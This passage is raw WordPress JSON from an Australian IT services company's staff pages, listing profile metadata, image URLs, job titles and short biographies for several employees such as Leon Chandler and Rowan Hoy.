23:11:39","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=12054","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/helen-stefanis-7538ab7\/","images":{"ID":12093,"id":12093,"title":"MicrosoftTeams-image (22)","filename":"MicrosoftTeams-image-22.jpg","filesize":203138,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22.jpg","link":"https:\/\/www.interactive.com.au\/staff\/helen-stafenis\/microsoftteams-image-22\/","alt":"","author":"51","description":"","caption":"","name":"microsoftteams-image-22","status":"inherit","uploaded_to":12054,"date":"2023-05-07 23:11:26","modified":"2023-05-07 23:11:26","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":1009,"height":1267,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-239x300.jpg","medium-width":239,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-768x964.jpg","medium_large-width":768,"medium_large-height":964,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-815x1024.jpg","large-width":815,"large-height":1024,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22.jpg","1536x1536-width":1009,"1536x1536-height":1267,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22.jpg","2048x2048-width":1009,"2048x2048-height":1267,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-1009x960.jpg","post-image-retina-width":1009,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-984x686.jpg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22.jpg","intro-text-image-width":462,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22.jpg","icon-tile-width":40,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-904x790.jpg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-1009x768.jpg","wysiwyg-image-header-width":1009,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-1009x1040.jpg","image-video-callout-width":1009,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-984x304.jpg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-1009x926.jpg","feature-callout-tile-width":1009,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-640x434.jpg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-1009x1040.jpg","service-hero-width":1009,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Helen Stefanis","role":"General Manager Customer Experience, Interactive","biography":"Experienced Senior Technology Manager with a demonstrated history of working in various sectors over the last 30 years- Insurance, Aviation, Banking, Not for Profit and Financial Services. Skilled in People Development Management, Customer Experience Management, Service Integration, Service Delivery, Service Management, Operational Governance, Business Process Improvement, Risk Management, Stakeholder Management, Strategic Change and Commercial & Vendor Governance."},{"ID":9488,"post_author":"51","post_date":"2022-08-29 10:51:38","post_date_gmt":"2022-08-29 00:51:38","post_content":"","post_title":"Ben Creamer","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"ben-creamer","to_ping":"","pinged":"","post_modified":"2022-08-29 10:51:38","post_modified_gmt":"2022-08-29 00:51:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=9488","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/bcreamer\/","images":{"ID":9489,"id":9489,"title":"BenCreamer","filename":"BenCreamer.jpg","filesize":163649,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","link":"https:\/\/www.interactive.com.au\/staff\/ben-creamer\/bencreamer\/","alt":"","author":"51","description":"","caption":"","name":"bencreamer","status":"inherit","uploaded_to":9488,"date":"2022-08-29 00:47:57","modified":"2022-08-29 00:47:57","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":533,"height":700,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer-228x300.jpg","medium-width":228,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","medium_large-width":533,"medium_large-height":700,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","large-width":533,"large-height":700,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","1536x1536-width":533,"1536x1536-height":700,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","2048x2048-width":533,"2048x2048-height":700,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","post-image-retina-width":533,"post-image-retina-height":700,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer-533x686.jpg","featured-post-width":533,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","intro-text-image-width":442,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","icon-tile-width":38,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","image-left-right-width":533,"image-left-right-height":700,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","wysiwyg-image-header-width":533,"wysiwyg-image-header-height":700,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","image-video-callout-width":533,"image-video-callout-height":700,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer-533x304.jpg","key-callout-tile-width":533,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","feature-callout-tile-width":533,"feature-callout-tile-height":700,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer-533x434.jpg","callout-tile-width":533,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","service-hero-width":533,"service-hero-height":700,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","logo-desktop-width":27,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","logo-mobile-width":20,"logo-mobile-height":26}},"name":"Ben Creamer","role":"General Manager at Lynkz","biography":"TBA"},{"ID":6303,"post_author":"51","post_date":"2021-08-10 09:04:40","post_date_gmt":"2021-08-09 23:04:40","post_content":"","post_title":"Leon Chandler","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"leon-chandler","to_ping":"","pinged":"","post_modified":"2025-01-28 09:41:01","post_modified_gmt":"2025-01-27 22:41:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=6303","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/leon-chandler-83983121\/","images":{"ID":12954,"id":12954,"title":"MicrosoftTeams-image (45)","filename":"MicrosoftTeams-image-45.jpg","filesize":111781,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","link":"https:\/\/www.interactive.com.au\/staff\/leon-chandler\/microsoftteams-image-45\/","alt":"","author":"51","description":"","caption":"","name":"microsoftteams-image-45","status":"inherit","uploaded_to":6303,"date":"2023-07-12 05:19:20","modified":"2023-07-12 05:19:20","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Leon Chandler","role":"Head of Strategy and Transformation ","biography":"Leon joined interactive in 2019, bringing with him extensive experience in designing and then delivering large business transformations to a wide portfolio of clients across multiple sectors in UK, Europe, USA and APAC.  He has an MBA in Strategic Management and has previously held senior operational and management roles. <br \/>\r\n<br \/>\r\nLeon is responsible for developing and delivering Interactive\u2019s corporate strategy and business transformation initiatives.<br \/>\r\n"},{"ID":4707,"post_author":"51","post_date":"2021-06-24 15:54:02","post_date_gmt":"2021-06-24 05:54:02","post_content":"","post_title":"Janani Thirumani","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"janani-thirumani","to_ping":"","pinged":"","post_modified":"2021-06-25 10:39:50","post_modified_gmt":"2021-06-25 00:39:50","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=4707","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.interactive.com.au\/","images":{"ID":4704,"id":4704,"title":"Janani-interactive-careers","filename":"Janani-interactive-careers.jpg","filesize":232476,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","link":"https:\/\/www.interactive.com.au\/staff\/rowan-hoy\/janani-interactive-careers\/","alt":"","author":"51","description":"","caption":"","name":"janani-interactive-careers","status":"inherit","uploaded_to":4696,"date":"2021-06-24 05:44:17","modified":"2021-06-24 05:44:17","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":533,"height":700,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers-228x300.jpg","medium-width":228,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","medium_large-width":533,"medium_large-height":700,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","large-width":533,"large-height":700,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","1536x1536-width":533,"1536x1536-height":700,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","2048x2048-width":533,"2048x2048-height":700,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","post-image-retina-width":533,"post-image-retina-height":700,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers-533x686.jpg","featured-post-width":533,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","intro-text-image-width":442,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","icon-tile-width":38,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","image-left-right-width":533,"image-left-right-height":700,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","wysiwyg-image-header-width":533,"wysiwyg-image-header-height":700,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","image-video-callout-width":533,"image-video-callout-height":700,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers-533x304.jpg","key-callout-tile-width":533,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","feature-callout-tile-width":533,"feature-callout-tile-height":700,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers-533x434.jpg","callout-tile-width":533,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","service-hero-width":533,"service-hero-height":700,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","logo-desktop-width":27,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","logo-mobile-width":20,"logo-mobile-height":26}},"name":"Janani Thirumani","role":"\"Excel Wizard\"","biography":"Janani (or JT) loves a good spreadsheet and as part of our Finance team she helps us draw the insights we need from our data & numbers.  <br \/>\r\n<br \/>\r\nOutside of work, Janani gets to embrace her creative flair while painting, drawing or heading out with her DSLR camera to take some photos."},{"ID":4706,"post_author":"51","post_date":"2021-06-24 15:53:22","post_date_gmt":"2021-06-24 05:53:22","post_content":"","post_title":"Nick Ramalho","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"nick-ramalho","to_ping":"","pinged":"","post_modified":"2024-02-05 15:07:30","post_modified_gmt":"2024-02-05 04:07:30","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=4706","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/nicholas-ramalho-025758a6\/","images":{"ID":4703,"id":4703,"title":"Nick-interactive-careers","filename":"Nick-interactive-careers.jpg","filesize":207487,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","link":"https:\/\/www.interactive.com.au\/staff\/rowan-hoy\/nick-interactive-careers\/","alt":"","author":"51","description":"","caption":"","name":"nick-interactive-careers","status":"inherit","uploaded_to":4696,"date":"2021-06-24 05:44:05","modified":"2021-06-24 05:44:05","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":533,"height":700,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers-228x300.jpg","medium-width":228,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","medium_large-width":533,"medium_large-height":700,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","large-width":533,"large-height":700,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","1536x1536-width":533,"1536x1536-height":700,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","2048x2048-width":533,"2048x2048-height":700,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","post-image-retina-width":533,"post-image-retina-height":700,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers-533x686.jpg","featured-post-width":533,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","intro-text-image-width":442,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","icon-tile-width":38,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","image-left-right-width":533,"image-left-right-height":700,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","wysiwyg-image-header-width":533,"wysiwyg-image-header-height":700,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","image-video-callout-width":533,"image-video-callout-height":700,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers-533x304.jpg","key-callout-tile-width":533,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","feature-callout-tile-width":533,"feature-callout-tile-height":700,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers-533x434.jpg","callout-tile-width":533,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","service-hero-width":533,"service-hero-height":700,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","logo-desktop-width":27,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","logo-mobile-width":20,"logo-mobile-height":26}},"name":"Nick Ramalho","role":"\"Change Manager\"","biography":"Having initially started in our Network Operations Centre, led teams and now working as a Change Manager, Nick has certainly fitted a lot into his time with Interactive!<br \/>\r\n<br \/>\r\nNick might also have the most eclectic hobbies out of everyone at Interactive - outside of work you\u2019ll find Nick either racing cars or teaching martial arts."},{"ID":4696,"post_author":"51","post_date":"2021-06-24 13:24:15","post_date_gmt":"2021-06-24 03:24:15","post_content":"","post_title":"Rowan Hoy","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"rowan-hoy","to_ping":"","pinged":"","post_modified":"2024-02-05 14:57:47","post_modified_gmt":"2024-02-05 03:57:47","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=4696","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/rowan-hoy-93687a19b\/","images":{"ID":4702,"id":4702,"title":"Rowan-interactive-careers","filename":"Rowan-interactive-careers.jpg","filesize":194191,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","link":"https:\/\/www.interactive.com.au\/staff\/rowan-hoy\/rowan-interactive-careers\/","alt":"","author":"51","description":"","caption":"","name":"rowan-interactive-careers","status":"inherit","uploaded_to":4696,"date":"2021-06-24 05:43:55","modified":"2021-06-24 05:43:55","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":533,"height":700,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers-228x300.jpg","medium-width":228,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","medium_large-width":533,"medium_large-height":700,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","large-width":533,"large-height":700,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","1536x1536-width":533,"1536x1536-height":700,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","2048x2048-width":533,"2048x2048-height":700,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","post-image-retina-width":533,"post-image-retina-height":700,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers-533x686.jpg","featured-post-width":533,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","intro-text-image-width":442,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","icon-tile-width":38,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","image-left-right-width":533,"image-left-right-height":700,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","wysiwyg-image-header-width":533,"wysiwyg-image-header-height":700,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","image-video-callout-width":533,"image-video-callout-height":700,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers-533x304.jpg","key-callout-tile-width":533,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","feature-callout-tile-width":533,"feature-callout-tile-height":700,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers-533x434.jpg","callout-tile-width":533,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","service-hero-width":533,"service-hero-height":700,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","logo-desktop-width":27,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","logo-mobile-width":20,"logo-mobile-height":26}},"name":"Rowan Hoy","role":"\"Technical Specialist\"","biography":"One of our many graduate success stories! <br \/>\r\n<br \/>\r\nAfter kick-starting his career as part of our grad program, Rowan has since worked in our NOC, worked as an Automation Engineer and now works to automate and enhance the key technologies that support our cloud customers. <br \/>\r\n<br \/>\r\nOutside of the office, you\u2019ll find Rowan hiking or rock climbing."},{"ID":4346,"post_author":"51","post_date":"2021-06-21 10:27:38","post_date_gmt":"2021-06-21 00:27:38","post_content":"","post_title":"Lincoln 